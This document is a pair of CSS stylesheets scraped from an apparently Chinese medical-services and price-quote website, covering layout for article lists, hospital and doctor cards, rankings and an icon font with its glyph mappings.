.zixundijia a { outline: 0; text-decoration: none; display: block; width: 98px; margin: 0 auto; font-size: 14px; line-height: 28px; transition: all ease .2s; text-align: center; color: #ff5370; border: 1px solid #ff5370; border-radius: 3px; }
.yiji-zt li { padding-left: 10px; }
.yiji-zt li a { background: none; }
.yiji-zt .wenda-zt h4 { font-weight: normal; font-size: 1em; }
.yiji-zt .wenda-zt h4 i { margin-top: 10px; }
.yiji-zt .yinpin-zt h4 { font-weight: normal; font-size: 1em; }
.yiji-zt .yinpin-zt h4 i { margin-top: 10px; }
.homebk1-item-xmjj ul { height: auto !important; overflow: hidden; padding-bottom: 10px; width: 100%; }
.homebk1-item-xmjj ul li { width: 20%; float: left; padding: 5px; text-align: center; }
.homebk1-item-xmjj ul li a { font-size: 1.0em; line-height: 30px; height: auto; border: 1px solid #eaeaea; border-radius: 10px; display: block; height: 2rem; overflow: hidden; }
 @media (max-width:768px) {
.xzzt-btbox1 { padding: 0 15px; font-size: 1.1em; }
.xzzt-btbox1 .w-sidr-litagzt ul li { width: 50%; text-align: center; padding: 10px 5px 0px 5px; }
.xzzt-btbox1 .w-sidr-litagzt li a { height: 60px; }
.homebk1-img { height: 80px; }
.homebk1-item img { height: 80px; }
.homebk1-item-xmjj ul li { width: 33.3333%; }
}
/*************************资讯频道*******************************************************************************/
.special-listitem1 { width: 100%; background: #fff; /* box-shadow: 0px 1px 3px rgba(0,0,0,0.16); */ margin-bottom: 30px; height: auto !important; overflow: hidden; margin-top: 30px; }
.special-listitem1 .spclst-top { display: flex; justify-content: space-between; align-items: stretch; padding-bottom: 20px; float: left; border-bottom: none; width: 30%; }
.special-listitem1 .spclst-top-img { width: 100%; height: 100%; }
.special-listitem1 .spclst-top-img img { object-fit: cover; width: 100%; height: 100%; }
.special-listitem1 .spclst-top-r { position: relative; padding-left: 30px; width: 70%; float: left; }
.special-listitem1 .spclst-top-r h3 { margin-bottom: 10px; }
.special-listitem1 .spclst-top-r h3 a { font-size: 20px; color: #333; font-weight: 600; }
.special-listitem1 .spclst-top-r h3 a:hover { text-decoration: none; }
.special-listitem1 .spclst-top-r p { font-size: 14px; color: #666; margin-bottom: 10px; text-align: left; height: 40px; display: block; overflow: hidden; }
.special-listitem1 .spclst-bottom { margin: 0; padding: 10px 0 0 0; }
.special-listitem1 .spclst-bottom li { list-style: none; width: 50%; float: left; }
.special-listitem1 .spclst-bottom li a { display: block; width: 100%; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #333; position: relative; padding: 5px 15px; }
.special-listitem1 .spclst-bottom li a:before { position: absolute; left: 0; top: 0; font-family: FontAwesome; content: "·"; font-size: 14px; line-height: 31px; }
.special-listitem2 { width: 47%; background: #fff; /* box-shadow: 0px 1px 3px rgba(0,0,0,0.16); */
padding: 20px; margin-bottom:30px; height:auto !important; overflow:hidden; border: 1px #eee solid; border-top: 3px solid #fd627a; float:left; margin-right:25px;padding-top: 0;}
.special-listitem2:hover { box-shadow: 0px 1px 6px rgba(0,0,0,0.16); }
.special-listitem2 .spclst-title{width:100%; clear:both;height: 50px;line-height: 50px; font-size:18px;border-bottom: 1px #dedede dotted;margin-bottom: 10px;}
.special-listitem2 .spclst-title .th_cl4{font-weight: bold;}
.special-listitem2 .spclst-title .listMore{float: right;}
.special-listitem2 .spclst-top { display: flex; justify-content: space-between; align-items: stretch; padding-bottom: 20px; width: 26%; float: left; border-bottom: none; }
.special-listitem2 .spclst-top-img { width: 100%; height: 120px; border-radius: 6px; overflow: hidden; }
.special-listitem2 .spclst-top-img img { object-fit: cover; width: 100%; height: 100%; }
.special-listitem2 .spclst-top-r { position: relative; padding-left: 20px; width: 74%; float: left; }
.special-listitem2 .spclst-top-r h3 { margin-bottom: 10px; }
.special-listitem2 .spclst-top-r h3 a { font-size: 18px; color: #333; font-weight: 600; }
.special-listitem2 .spclst-top-r h3 a:hover { text-decoration: none; }
.special-listitem2 .spclst-top-r p { font-size: 14px; color: #999; margin-bottom: 10px; text-align: left; height: 85px; overflow: hidden; line-height: 22px; }
.special-listitem2 .spclst-top-r p i { margin: 0 5px; font-style: normal; }
.special-listitem2 .spclst-bottom { margin: 0; padding: 20px 0 0 0; clear: both; border-top: 1px #dedede dotted; }
.special-listitem2 .spclst-bottom li { list-style: none; width: 50%; float: left; }
.special-listitem2 .spclst-bottom li a { display: block; width: 100%; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #333; position: relative; padding: 5px 15px; }
.special-listitem2 .spclst-bottom li a:before { position: absolute; left: 0; top: 0; font-family: FontAwesome; content: "·"; font-size: 14px; line-height: 31px; }
.special-listitem3 { width: 100%; background: #fff; /* box-shadow: 0px 1px 3px rgba(0,0,0,0.16); */ margin-bottom:20px; height: auto !important; overflow: hidden; margin-top: 30px; box-shadow: 0px 1px 6px rgba(0,0,0,0.16); padding:20px;}
.special-listitem3 .spclst-top { display: flex; justify-content: space-between; align-items: stretch; padding-bottom: 20px; float: left; border-bottom: none; width: 30%; }
.special-listitem3 .spclst-top-img { width: 100%; height: 100%; }
.special-listitem3 .spclst-top-img img { object-fit: cover; width: 100%; height: 100%; }
.special-listitem3 .spclst-top-r { position: relative; padding-left: 30px; width: 70%; float: left; }
.special-listitem3 .spclst-top-r h3 { margin-bottom: 10px; }
.special-listitem3 .spclst-top-r h3 a { font-size: 20px; color: #333; font-weight: 600; }
.special-listitem3 .spclst-top-r h3 a:hover { text-decoration: none; }
.special-listitem3 .spclst-top-r p { font-size: 14px; color: #666; margin-bottom: 10px; text-align: left; height: 40px; display: block; overflow: hidden; }
.special-listitem3 .spclst-bottom { margin: 0; padding: 10px 0 0 0; }
.special-listitem3 .spclst-bottom li { list-style: none; width: 50%; float: left; }
.special-listitem3 .spclst-bottom li a { display: block; width: 100%; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #333; position: relative; padding: 5px 15px; }
.special-listitem3 .spclst-bottom li a:before { position: absolute; left: 0; top: 0; font-family: FontAwesome; content: "·"; font-size: 14px; line-height: 31px; }

@media (max-width:1024px) {	
.special-listitem2 { width:46%; padding: 15px;  float:left; margin-right:25px;}
.special-listitem2 .spclst-top-img { width: 160px; height: 100px; }
}
 @media (max-width:768px) {
.special-listitem1 { width: 100%; padding: 15px;}
.special-listitem1 .spclst-top-img { width:100%; height:100%; }
.special-listitem1 .spclst-top { display: flex; justify-content: space-between; align-items: stretch; padding-bottom: 20px; float: left; border-bottom: none; width: 30%; }
.special-listitem1 .spclst-top-r { position: relative; padding-left: 30px; width: 70%; float: left; }
.special-listitem2 { width: 100%; padding:20px 15px; border:none; border-top:10px solid #eaeaea; margin-bottom:0px;}
.special-listitem2 .spclst-top-img { width:100%; height:100%; }
}
 @media (max-width:640px) {
.special-listitem1{ display:none;}
.special-listitem2 { width: 100%; padding:30px 15px 15px 15px; border:none; border-bottom:10px solid #eaeaea; margin-bottom:0px;}
.special-listitem2 .spclst-top { display: flex; justify-content: space-between; align-items: stretch; padding-bottom: 20px; float: left; border-bottom: none; width:40%; }
.special-listitem2 .spclst-top-r { position: relative; padding-left:20px; width:60%; float: left; }
.special-listitem2 .spclst-top-r p { font-size: 14px; color: #999; margin-bottom: 10px; text-align: left; height: 65px; overflow: hidden; line-height: 22px; }
.special-listitem3 {box-shadow: none; padding:0px; margin:0px; border-bottom:1px solid #eaeaea; padding-bottom:20px;}
.special-listitem3 .spclst-top {width:100%;}
.special-listitem3 .spclst-top-r { position: relative; padding-left:20px; width:100%;}
.special-listitem3 .spclst-top-img { width:100%; max-height:200px; overflow:hidden; }
}

.qsbj-dl{width:100%; border:1px solid #eaeaea; padding:10px 0 0 0; height:auto !important; overflow:hidden; margin:10px 0;}
.qsbj-dl dt{width:34%; float:right; text-align: center; padding:20px 0 20px 0; color: #333; text-align: center; font-size: 16px; }
.qsbj-dl dt i { text-align: center; font-style: normal; font-size: 18px; font-weight: bold; color: #fd627a; }
.qsbj-dl dt a { outline: 0; text-decoration: none; display: block; width:40%; margin: 0 auto; font-size: 14px; line-height: 28px; transition: all ease .2s; text-align: center; color: #ff5370; border: 1px solid #ff5370; border-radius: 3px; }
.qsbj-dl dd{width:33%; float:left; text-align: center; padding:20px 0 20px 0; color: #333; text-align: center; font-size: 16px; border-right:1px solid #eaeaea;}
.qsbj-dl dd i { text-align: center; font-style: normal; font-size: 18px; font-weight: bold; color: #fd627a; }
.qsbj-dl dd em{color: #fd627a; font-style:normal;}
 @media (max-width:640px) {
.qsbj-dl dt a {width:80%;}	 
	 }
/*******报价系统模板*********************************************************************************************/
/*医院介绍*/
.wz-daodu { background: #f9f9f9; padding: 20px; font-size: 0.9rem; line-height: 1.8rem; color: #898989; }
.wz-daodu em { color: #fd627a; font-style: normal; }
.wz-daodu2 { background: #fff; padding: 10px 0; font-size: 0.9rem; line-height: 1.8rem; color: #898989; }
.wz-daodu2 em { color: #fd627a; font-style: normal; }
.article_content h4 { line-height: 3rem; color: #333; }
.article_content dl { padding-top: 10px; }
.article_content dl dt { line-height: 3rem; color: #333; font-weight: bold; font-size: 1.2rem; }
.article_content dl dd { line-height: 2rem; font-size: 0.95rem; }
.article_content dl dd i { color: #898989; font-style: normal; float: left; display: block; height: auto !important; overflow: hidden; }
.article_content dl dd span { float: left; display: block; background: #faeaec; border-radius: 4px; padding: 0 10px; margin-left: 10px; margin-top: 5px; }
.article_content dl p { font-size: 1rem; }
.article_content dl img { margin: 0 auto; padding: 20px 0 0 0; }
.article_content .anli-box dd { background: #fffafa; padding: 0 10px 5px 10px; border-radius: 4px; margin: 5px 0 10px 0; }
.article_content .anli-box h5 { background: #f9aead; color: #FFF; font-size: 0.95rem; padding: 0 10px; margin-left: -10px; width: 100px; border-radius: 5px 0 20px 0; margin-bottom: 10px; }
.article_content .pinglun-box h5 { background: url(https://www.kmxtp.com/image/yyys-pl.png) no-repeat 0 3px; background-size: 28px; padding-left: 32px; }
.article_content .pinglun-box dd { margin-top: 10px; border-top: 1px solid #eaeaea; padding-top: 10px; }
.article_content .anli-box dd p, .article_content .pinglun-box dd p { font-size: 0.85rem; line-height: 1.5rem; }
/*医生推荐*/
.ys-box { display: flex; flex-wrap: wrap; justify-content: space-between; }
.ys-box a:hover { text-decoration: none; }
.ys-box dt { display: block; width: 100%; height: auto !important; overflow: hidden; }
.ys-box dd { width: 49%; padding: 15px; display: flex; border-radius: 4px; border: 1px #eaeaea solid; margin-bottom: 15px; float: left; }
.ys-box dd p { color: #999; text-indent: 0; font-size: 0.8rem; line-height: 1rem; }
.ys-box dd img { width: 100px; height: 100px; margin-right: 17px; padding: 0; }
.ys_box_right { display: flex; flex: 1; flex-direction: column; display: flex; position: relative; }
.ys_box_right_tag2 { color: white; font-size: 14px; padding: 1px 10px; box-sizing: border-box; background-color: #f68; position: absolute; right: 2px; border-radius: 60px; line-height: 1.5rem; }
.ys_box_right_tag2:hover { color: #FFF; }
.bj-box dd table { border-top: solid 1px #ddd; border-left: solid 1px #ddd; width: 100%; margin-bottom: 20px; border-spacing: 0; border-collapse: collapse; font-size: 0.9rem; }
.bj-box dd table tr td { border-bottom: solid 1px #ddd; border-right: solid 1px #ddd; padding: 10px 10px; line-height: 1rem; }
.bj-box dd table tr:nth-child(odd) { background-color: #fffafa; }
.bj-box dd table .btbg td { background-color: #f9aead; color: #FFF; border: solid 1px #f5a4a2; }
/*排行前十名*/
.yypx-qsm { width: 100%; }
.yypx-qsm dt span { background: #fd9d9c; color: #FFF; font-size: 0.95rem; padding: 0 10px; border-radius: 10px 0 10px 0; margin-right: 10px; }
.yypx-qsm dd i { text-indent: 2rem; }
.yypx-qsm dd a { float: right; color: #fd9d9c; font-size: 0.9rem; }
/*项目介绍*/
.xm-h4 { font-size: 1.2rem; }
.xm-js dt p { font-size: 1rem; font-weight: normal; line-height: 1.8rem; }
.xm-js dd { border: 1px solid #eaeaea; padding: 10px; }
.xm-js ul { height: auto !important; overflow: hidden; }
.xm-js h2 { font-size: 1.6rem; font-weight: normal; height: auto !important; overflow: hidden; }
.xm-js h2 i { background: url(../image/xmjj-tb.png) no-repeat; width: 36px; height: 36px; display: block; background-size: 36px; float: left; margin-right: 10px; }
.xm-js ul li { font-size: 1.0rem; width: 50%; float: left; }
.xm-js ul li span { color: #999; margin-right: 15px; background: none; margin: 0px; padding: 0; padding-right: 10px; }
.xm-js ul li p { float: left; }
.xm-js ul li h3 { font-weight: normal; color: #fd627a; margin-top: 10px; }
.xm-js ul li .qdcol { color: #20c3a3; }
.xm-js ul li p { font-size: 1.0rem; line-height: 1.6rem; margin: 10px 0 10px 0; padding-right: 40px; }
.xm-js .thpl100 li { width: 100%; }
/*医院推荐*/
.yy-box { display: flex; flex-wrap: wrap; justify-content: space-between; }
.yy-box a:hover { text-decoration: none; }
.yy-box dt { display: block; width: 100%; height: auto !important; overflow: hidden; }
.yy-box dd { width: 100%; padding: 15px; display: flex; border-radius: 4px; border: 1px #eaeaea solid; margin-bottom: 15px; float: left; }
.yy-box dd p i { color: #999; }
.yy-box dd p { color: #333; text-indent: 0; font-size: 0.85rem; line-height: 1.3rem; }
.yy-box dd p span { background: none; margin: 0px; padding: 0; padding-right: 10px; }
.yy-box dd img { width: 100px; height: 100px; margin-right: 17px; padding: 0; border-radius: 100%; }
/*医院排行*/
.yyph-box{border-top: 1px #eaeaea solid; display: flex; flex-wrap: wrap; justify-content: space-between; padding-top:15px;}
.yyph-box li {width: 100%; border-bottom: 1px #eaeaea solid; margin-bottom:20px; padding-bottom:5px;} 
.yyph-box li .yyinfo{width:100%; display: flex; }
.yyph-box li p i {color: #999; font-style: normal; }
.yyph-box li p { color: #333; text-indent: 0; font-size: 0.85rem; line-height:1rem;}
.yyph-box li p span { background: none; margin: 0px; padding: 0; padding-right: 10px; }
.yyph-box li img { width: 100px; height:80px; padding: 0; border-radius:4px; margin:0 10px;}
.yyph-box_right { float:left; height:80px; overflow:hidden;}
.yyph-box_right h5{ font-size:1.2rem; margin-bottom:10px;}
.yyph-box_right img{display:none!important;}
.yyph-box li .yyphjs{width:100%; padding-top:10px;}
.yyph-box li .yyphjs img{display:none!important;}
.yyph-box li .imgbox .top1{background:url(../image/yph_01.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top2{background:url(../image/yph_02.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top3{background:url(../image/yph_03.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top4{background:url(../image/yph_04.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top5{background:url(../image/yph_05.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top6{background:url(../image/yph_06.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top7{background:url(../image/yph_07.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top8{background:url(../image/yph_08.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top9{background:url(../image/yph_09.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top10{background:url(../image/yph_10.png) no-repeat; width:29px; height:35px; display:block;}
.yyph-box li .imgbox .top00{background:#cecccc; width:26px; height:26px; display:block; color:#fff; line-height:26px; text-align:center; border-radius:4px; font-style:normal; font-size:0.9rem;}
.yyph-box li .yyphjs p{font-size:0.9rem; line-height:1.5rem;}
 @media (max-width:640px) {
.ys-box dd { width: 100%; }
.ys_box_right { padding-left: 15px; }
.ys-box dd img { width: 80px; height: 80px; margin: 0; }
.yy-box dd img { width: 80px !important; height: 80px!important; margin-right: 17px; padding: 0; border-radius: 100%; }
.yy-box dd { height: 155px; overflow: hidden;}
.yyph-box_right { float:left; height:75px; overflow:hidden;}
.yyph-box_right h5{ font-size:1.0rem; margin-bottom:5px;}
.yyph-box li p {  line-height:1rem;}
.yyph-box li img { width: 80px !important; height:70px!important; padding: 0; border-radius:4px; }
.xm-js ul li { width: 100%;}
}


/*详情页提取数据***项目**医院***医生***********************************************************/
/*医生推荐*/
.xqys-box { display: flex; flex-wrap: wrap; justify-content: space-between;   width: 100%; display: flex; margin-bottom: 15px;}
.xqys-box p { color: #999; text-indent: 0; font-size: 0.8rem; line-height: 1rem; }
.xqys-box p span{ margin-left:10px;}
.xqys-box img{ width:50px !important; height:50px; margin-right: 17px; padding: 0; border-radius:100%;}
.xqys_box_right { display: flex; flex: 1; flex-direction: column; display: flex; position: relative;}
.xqys_box_right_tag2 { color: white; font-size: 14px; padding: 1px 10px; box-sizing: border-box; background-color: #f68;  margin-top:5px; position: absolute; right: 2px; border-radius: 60px; line-height: 1.5rem; }
.xqys_box_right_tag2:hover { color: #FFF; }
.xqys_box_right_tag3 { color: white; font-size: 14px; padding: 1px 10px; box-sizing: border-box; background-color: #20c3a3;  margin-top:5px;  border-radius: 60px; line-height: 1.8rem; }
.xqys_box_right_tag4 { color: white; font-size: 14px; padding: 1px 10px; box-sizing: border-box; background-color: #f68;  margin-top:5px; margin-left:15px;  border-radius: 60px; line-height: 1.8rem; }
.xqxm-box{width:100%; height:auto !important; margin:25px 0;}
.xqxm-box a{ background: #f9aead; border-radius:60px; padding:5px 15px; color:#FFF; }

/*2022-1-17 新增问答******************************************************************************/
.wendatj-box h3{font-weight:bold; background:url(../image/xmjj-tb.png) no-repeat 10px 7px; background-size:28px 28px; display:block; padding-left:45px; border-top:none;}
.wendatj-box ul li{font-size:0.9em;}
.wendatj-box ul li span{color:#999;}
.wendatj-box p span{color:#999; margin-left:-2em;}

/**详情页右侧切换样式**************************************************************************************/
.xq-right-qh h3{border-left: none; font-size:18px; height: auto !important; overflow: hidden; }
.xq-right-qh h3 span{float: left; margin-right:15px; padding-bottom:10px; display:block;  cursor:pointer; color:#666;}
.xq-right-qh h3 .hover{text-align: center; display:block; border-bottom:3px solid #fc4c67; color:#333;}
.xq-right-qh ul{ padding:0 15px;}
.xq-right-qh ul li{margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; height:30px; padding-left:15px; background: url(../image/list.gif) no-repeat left center;font-size:16px;word-break: keep-all;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;}

/*详情页图标********************************************************************************/
.xq-tubiao { width: 100%; }
.xq-tubiao ul { padding: 5px 5px 0px 5px; height: 110px; overflow: hidden; white-space: nowrap; height: auto !important; overflow: hidden; }
.xq-tubiao ul li { width: 20%; display: block; float: left; font-size: 12px; text-align: center; position: relative; padding-top: 55px; padding-bottom: 15px }
.xq-tubiao ul li em { width: 50px; height: 50px; display: block; left: 50%; margin-left: -25px; position: absolute; top: 0 }
.xq-tubiao ul li a { color: #333; font-size: 15px; }
.xq-tubiao ul li a:hover { color: #555 }
.xq-tubiao ul li .em1 { background: url(../image/custom1.png) 0 -20px; background-size: 240px 240px }
.xq-tubiao ul li .em2 { background: url(../image/custom1.png) -50px -20px; background-size: 240px 240px }
.xq-tubiao ul li .em3 { background: url(../image/custom1.png) -100px -20px; background-size: 240px 240px }
.xq-tubiao ul li .em4 { background: url(../image/custom1.png) -150px -20px; background-size: 240px 240px }
.xq-tubiao ul li .em5 { background: url(../image/custom1.png) 0 -70px; background-size: 240px 240px }
.xq-tubiao ul li .em6 { background: url(../image/custom1.png) -50px -70px; background-size: 240px 240px }
.xq-tubiao ul li .em7 { background: url(../image/custom1.png) -100px -70px; background-size: 240px 240px }
.xq-tubiao ul li .em8 { background: url(../image/custom1.png) -150px -70px; background-size: 240px 240px }
.xq-tubiao ul li .em9 { background: url(../image/custom1.png) -0px -121px; background-size: 240px 240px }
.xq-tubiao ul li .em10 { background: url(../image/custom1.png) -50px -121px; background-size: 240px 240px }
.xq-tubiao ul li .em11 { background: url(../image/custom1.png) -100px -121px; background-size: 240px 240px }
.xq-tubiao ul li .em12 { background: url(../image/custom1.png) -150px -121px; background-size: 240px 240px }
.xq-tubiao ul li .em13 { background: url(../image/custom1.png) 0px -171px; background-size: 240px 240px }
.xq-tubiao ul li .em14 { background: url(../image/custom1.png) -50px -171px; background-size: 240px 240px }
.xq-tubiao ul li .c1 { color: #85a7fc; }
.xq-tubiao ul li .c2 { color: #fd9184; }
.xq-tubiao ul li .c3 { color: #af87fd; }
.xq-tubiao ul li .c4 { color: #f484bf; }
.xq-tubiao ul li .c5 { color: #84c7f3; }
.xq-tubiao ul li .c6 { color: #fd746e; }
.xq-tubiao ul li .c7 { color: #5facfd; }
.xq-tubiao ul li .c8 { color: #ec84ef; }
.xq-tubiao ul li .c9 { color: #fdca84; }
.xq-tubiao ul li .c10 { color:#84e7eb; }
.xq-tubiao ul li .c11 { color:#4ceb97; }
.xq-tubiao ul li .c12 { color:#6ef2df; }
.xq-tubiao ul li .c13 { color:#fdc39c; }
.xq-tubiao ul li .c14 { color:#c092fd; }
/*认证图标*************************************************************************************************************/
.rz-botton{background: url(../image/yirenzheng.png); width:51.2px; height:20px; border-radius:20px; background-size:51.2px 20px; display:block; float:right;}
@media (max-width:640px) {
.dis-video{height: 57px;}
.dii-audio{height: 55px;}
.dii-audio .audiojs{padding: 11px 0 10px 5px;}    
.audiojs .time{height: 30px;line-height: 30px;}
.dii-audio .audiojs .play-pause{width: 30px;height: 30px;}
.dii-audio .audiojs p{width: 30px;height: 30px;}
.dii-audio .audiojs .scrubber{width: 50%;margin-left: 76px;margin-right: 5px;}
.dii-audio .audiojs .progress{top: 10px;}
.dii-audio .audiojs .loaded{top: 10px;}
.dii-audio .audiojs .scrubber::before{top: 10px;}
.dii-audio .audiojs .time strong{top: 0;}
.dii-audio .audiojs .time em{top: 0px;left: -14.5rem;}
}
@media (max-width:414px) {
.dii-audio .audiojs .time em{top: 0px;left: -15.7rem;}    
}
@media (max-width:375px) {
.dii-audio .audiojs .time em{top: 0px;left: -14.7rem;}    
}
@media (max-width:320px) {
.dii-audio .audiojs .time em{top: 0px;left: -12.7rem;}    
}


/*jiagequshi相关样式********************************************************************************************/
.hq-boxtop{font-size:1rem; line-height:1.5rem; margin-top:10px; color:#666;}
.tab-jghq{width:100%; height:auto !important; overflow:hidden; margin-bottom:15px;}
.tab-jghq li{float:left; display:block; padding:5px 10px; background:#FFF7F8; margin:10px 10px 0 0; border-radius:4px;}
.tab-jghq .hover{background:#fc4c67; color:#FFF; margin-right:10px; cursor:pointer;}
.tab-jghqcnt{width:100%; clear:both;}
.bg-boxbj .bt td{ background:#FFF7F8; border:1px solid #f5dfe4;}
.bg-boxbj td{border:1px solid #f5dfe4; border-top:none;}
.bot-zixunbox{width:100%; height:auto !important; overflow:hidden; margin:15px 0;}
.bot-zixunbox a{width:50%; line-height:1.5rem; padding:10px; display:block; background:#ff8598; color:#FFF; margin:0 auto; text-align:center; border-radius:60px;}

--- FILE ---
content_type: text/css
request_url: http://www.xtdqp.net/kmxtp/static/css/iconfont.css
body_size: 36478
content:
@font-face {font-family: "iconfont";
  src: url('https://p.kmxtp.com/image/iconfont-1608254814654.eot'); /* IE9 */
  src: url('https://p.kmxtp.com/image/iconfont-1608254814654.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('https://p.kmxtp.com/image/iconfont-1608254814654.woff') format('woff'),
  url('https://p.kmxtp.com/image/iconfont-1608254814654.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('http://blog.wpmee.com/wp-content/themes/wpzt-blog/static/css/iconfont.svg?t=1608254814654') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gouwuche:before {
  content: "\e733";
}

.icon-zhifubao1:before {
  content: "\e734";
}

.icon-yiyaoxiang:before {
  content: "\e732";
}

.icon-lianjie:before {
  content: "\e72f";
}

.icon-ren:before {
  content: "\e730";
}

.icon-dianpu:before {
  content: "\e731";
}

.icon-dianhua:before {
  content: "\e72d";
}

.icon-weixin1:before {
  content: "\e72e";
}

.icon-VIP:before {
  content: "\e72c";
}

.icon-redshoucang:before {
  content: "\e72b";
}

.icon-dianzan:before {
  content: "\e72a";
}

.icon-cai:before {
  content: "\e77c";
}

.icon-redu:before {
  content: "\e729";
}

.icon-icon:before {
  content: "\e726";
}

.icon-bofang:before {
  content: "\e727";
}

.icon-bofang1:before {
  content: "\e728";
}

.icon-groupcopy5-copy:before {
  content: "\e725";
}

.icon-you:before {
  content: "\e724";
}

.icon-douyin:before {
  content: "\e723";
}

.icon-jiahao:before {
  content: "\e722";
}

.icon-gengduo:before {
  content: "\e721";
}

.icon-jiantou:before {
  content: "\e718";
}

.icon-ziyuan4:before {
  content: "\e714";
}

.icon-ziyuan3:before {
  content: "\e715";
}

.icon-ziyuan1:before {
  content: "\e716";
}

.icon-ziyuan2:before {
  content: "\e717";
}

.icon-phone1:before {
  content: "\e712";
}

.icon-email:before {
  content: "\e713";
}

.icon-yuanquanjiantou_xiangyou:before {
  content: "\e779";
}

.icon-yuanquanjiantou_xiangshang:before {
  content: "\e77a";
}

.icon-yuanquanjiantou_xiangzuo:before {
  content: "\e77b";
}

.icon-yuanquanjiantou_xiangxia:before {
  content: "\e711";
}

.icon-fangkuai:before {
  content: "\e710";
}

.icon-chart:before {
  content: "\e627";
}

.icon-chart-1:before {
  content: "\e628";
}

.icon-chart-2:before {
  content: "\e629";
}

.icon-card:before {
  content: "\e62a";
}

.icon-chart-3:before {
  content: "\e62b";
}

.icon-chart-down:before {
  content: "\e62c";
}

.icon-calculator:before {
  content: "\e62d";
}

.icon-cards:before {
  content: "\e631";
}

.icon-chart-down-1:before {
  content: "\e632";
}

.icon-chart-diagram:before {
  content: "\e633";
}

.icon-chart-up:before {
  content: "\e634";
}

.icon-calendar-1:before {
  content: "\e635";
}

.icon-check:before {
  content: "\e636";
}

.icon-check-1:before {
  content: "\e637";
}

.icon-clip:before {
  content: "\e638";
}

.icon-clock:before {
  content: "\e639";
}

.icon-chart-up-1:before {
  content: "\e63a";
}

.icon-chart-diagram-1:before {
  content: "\e63b";
}

.icon-cloud-download:before {
  content: "\e63c";
}

.icon-clock-1:before {
  content: "\e63e";
}

.icon-cloud:before {
  content: "\e63f";
}

.icon-cloud-upload:before {
  content: "\e640";
}

.icon-color-picker:before {
  content: "\e641";
}

.icon-colors:before {
  content: "\e642";
}

.icon-coordinate:before {
  content: "\e643";
}

.icon-coins:before {
  content: "\e644";
}

.icon-diamond:before {
  content: "\e645";
}

.icon-crown:before {
  content: "\e646";
}

.icon-coins-1:before {
  content: "\e647";
}

.icon-double-arrow-down-:before {
  content: "\e648";
}

.icon-compass:before {
  content: "\e649";
}

.icon-cup:before {
  content: "\e64a";
}

.icon-double-arrow-left-:before {
  content: "\e64b";
}

.icon-dashboard:before {
  content: "\e64c";
}

.icon-delivery:before {
  content: "\e64d";
}

.icon-double-arrow-right-:before {
  content: "\e64e";
}

.icon-dollar:before {
  content: "\e64f";
}

.icon-double-arrow-up-:before {
  content: "\e650";
}

.icon-download:before {
  content: "\e652";
}

.icon-edit:before {
  content: "\e653";
}

.icon-education:before {
  content: "\e654";
}

.icon-dollar-1:before {
  content: "\e655";
}

.icon-enlarge:before {
  content: "\e656";
}

.icon-envelope:before {
  content: "\e657";
}

.icon-envelope-open:before {
  content: "\e659";
}

.icon-equalizer:before {
  content: "\e65a";
}

.icon-edit-write:before {
  content: "\e65b";
}

.icon-error:before {
  content: "\e65c";
}

.icon-edit-ruler:before {
  content: "\e65d";
}

.icon-error-1:before {
  content: "\e65e";
}

.icon-error-2:before {
  content: "\e65f";
}

.icon-error-3:before {
  content: "\e660";
}

.icon-envelope-open-message:before {
  content: "\e661";
}

.icon-euro:before {
  content: "\e662";
}

.icon-euro-1:before {
  content: "\e663";
}

.icon-file:before {
  content: "\e664";
}

.icon-female:before {
  content: "\e665";
}

.icon-favorite:before {
  content: "\e666";
}

.icon-file-1:before {
  content: "\e667";
}

.icon-file-2:before {
  content: "\e668";
}

.icon-filter:before {
  content: "\e669";
}

.icon-filter-1:before {
  content: "\e66a";
}

.icon-filter-2:before {
  content: "\e66b";
}

.icon-flag:before {
  content: "\e66c";
}

.icon-filing-cabinet:before {
  content: "\e66d";
}

.icon-flag-1:before {
  content: "\e66e";
}

.icon-flash-card:before {
  content: "\e66f";
}

.icon-folder:before {
  content: "\e670";
}

.icon-folder-1:before {
  content: "\e671";
}

.icon-folder-2:before {
  content: "\e672";
}

.icon-flight:before {
  content: "\e673";
}

.icon-folder-3:before {
  content: "\e674";
}

.icon-games:before {
  content: "\e675";
}

.icon-folder-4:before {
  content: "\e676";
}

.icon-folder-5:before {
  content: "\e677";
}

.icon-globe:before {
  content: "\e678";
}

.icon-glasses:before {
  content: "\e679";
}

.icon-youxi:before {
  content: "\e67b";
}

.icon-guard:before {
  content: "\e67c";
}

.icon-guard-1:before {
  content: "\e67d";
}

.icon-hand-forward:before {
  content: "\e67e";
}

.icon-headphones:before {
  content: "\e67f";
}

.icon-hand-like:before {
  content: "\e680";
}

.icon-hand-tap:before {
  content: "\e681";
}

.icon-headphones-1:before {
  content: "\e682";
}

.icon-hourglass:before {
  content: "\e683";
}

.icon-html:before {
  content: "\e684";
}

.icon-html-1:before {
  content: "\e685";
}

.icon-hourglass-1:before {
  content: "\e686";
}

.icon-info:before {
  content: "\e687";
}

.icon-inbox:before {
  content: "\e688";
}

.icon-hand-dislike:before {
  content: "\e689";
}

.icon-inbox-1:before {
  content: "\e68a";
}

.icon-keyboard:before {
  content: "\e68b";
}

.icon-lan:before {
  content: "\e68c";
}

.icon-home:before {
  content: "\e68d";
}

.icon-laptop:before {
  content: "\e68e";
}

.icon-ingerprint:before {
  content: "\e68f";
}

